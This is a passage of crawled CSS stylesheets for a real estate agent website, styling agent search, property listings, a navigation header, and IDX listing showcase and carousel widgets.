	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-custom.css
body_size: 5145
content:
@charset "utf-8";
/* CSS Document */
/*Header*/

header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.full-header {
	width: 100%;
	padding: 0px;
}
.full-header .left {
	float: left;
}
.full-header .right {
	float: right;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 1000;
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 20px;
}
.sticky .navbar-default {
	padding: 5px 0;
}
.sticky .logo img {
	max-width: 150px;
	max-height: 50px;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
}
/*Logo*/
.logo {
	float: left;
}
.logo img {
	max-width: 350px;
	max-height: 110px;
	padding: 12px 0;
}
/*Main Navigaion Menu*/
.navbar-header {
	width: 100%;
	text-align: center;
}
.navbar-toggle {
	margin-right: 0;
}
.navbar {
	margin: 0px;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	border: none;
	border-radius: 0px;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .navbar-nav {
	padding: 0px;
}
.navbar-default .navbar-nav>li {
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	padding: 15px 20px;
	font-weight: normal;
	font-family: "Open Sans", sams-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li.dropdown>a {
	background: none;
}
.navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>li.open>a, .navbar-default .navbar-nav>li.active>a:hover {
	background: none;
}
.navbar-default .navbar-nav>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: rgba(27,32,33,0.9);
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #545858;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #b1b1b1;
	border-top: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #23c3ff;
	border-top: none;
	background: none;
}
 @media(max-width:990px) {
.navbar-default .navbar-nav>li>a {
	font-size: 12px;
}
 }
@media(max-width:768px) {
.logo {
	width: 100%;
	text-align: center;
}
.navbar-toggle {
	top: 0px;
}
}
 @media(max-width:767px) {
.navbar-collapse {
	height: 0px;
	overflow: hidden;
}
.navbar-collapse.in {
	display: block !important;
}
.navbar-default .navbar-nav {
	padding: 0;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #222;
}
.navbar-default .navbar-nav>li {
	display: block;
	text-align: center;
}
.navbar-default .navbar-nav>li a {
	padding: 5px 0;
}
}
/* ## REST CSS */
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85% !important;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100% !important;
	opacity: 1;
	visibility: visible;
}
 @media(max-width:767px) {
.navbar-default .navbar-nav > li > a {
	padding: 10px 10px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
	position: relative;
	left: 0px;
	top: 0px !important;
	border-bottom: #999 solid 2px !important;
}
.dropdown:hover .dropdown-menu {
	top: 0 !important;
}
.open .dropdown-menu, .open:hover .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-collapse.in {
	max-height: 350px;
}
.navbar-default ul.navbar-collapse {
	display: block !important;
	height: 0px;
}
ul.dropdown-menu li {
	border-bottom: 0px solid #545858;
}
ul.dropdown-menu li a {
	color: #333;
}
.navbar-default .nav-justified>li.dropdown:hover, .navbar-default .nav-justified>li.dropdown.active {
	border-top: 0px solid #adc648;
}
 }
 @media(min-width:768px) and (max-width: 991px) {
.nav-justified > li {
	padding: 0 12px;
	display: block;
	float: left;
	width: auto;
}
 }

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
